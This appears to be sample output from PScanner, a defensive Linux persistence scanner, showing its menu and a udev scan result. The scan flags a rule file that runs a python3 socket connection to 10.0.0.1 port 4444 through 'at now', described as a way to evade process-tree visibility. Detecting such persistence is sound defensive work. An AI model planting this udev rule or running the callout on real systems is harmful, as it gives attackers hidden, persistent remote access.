 === PScanner ===
[1] Systemd Services Scan
[2] Cron Scan
[3] Motd Files Scan
[4] PAM Modules Scan
[5] Udev Scan
[0] Exit
Pick scanning module: 5
[*] Scanning files...
[!] Persistence mechanisms detected:
[-] FILE: /etc/udev/rules.d/99-network-sync.rules
Severity: CRITICAL
Pattern: /bin/sh -c 'echo \"python3 -c '\''import socket;s=socket.socket();s.connect((\\\"10.0.0.1\\\",444
4))'\''\" | at now'
Description: Inline script execution using alternative system interpreters.
Extra: Udev Persistence via Direct Action Directive (RUN)
[-] FILE: /etc/udev/rules.d/99-network-sync.rules
Severity: MEDIUM
Pattern: /bin/sh -c 'echo \"python3 -c '\''import socket;s=socket.socket();s.connect((\\\"10.0.0.1\\\",444
4))'\''\" | at now'
Description: Scheduling one-off tasks via 'at' daemon to break process tree visibility
Extra: Udev Persistence via Direct Action Directive (RUN)